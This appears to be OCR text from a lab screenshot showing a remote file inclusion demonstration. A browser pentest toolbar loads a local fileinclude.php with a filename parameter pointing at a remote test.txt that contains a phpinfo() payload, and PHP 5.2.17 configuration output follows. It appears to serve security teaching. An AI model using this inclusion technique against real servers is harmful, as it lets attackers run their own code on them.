 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://127.0.0.1/fileinclude.php?filename=http://127.0.0.1/test.txt
Enable Post data Enable Referrer
PHP Version 5.2.17
System Windows NT LXHSEC1-2688B1F 5.2 bu
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--en
"--with-snapshot-template=d:\php-s
test.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
phpinfo();
?>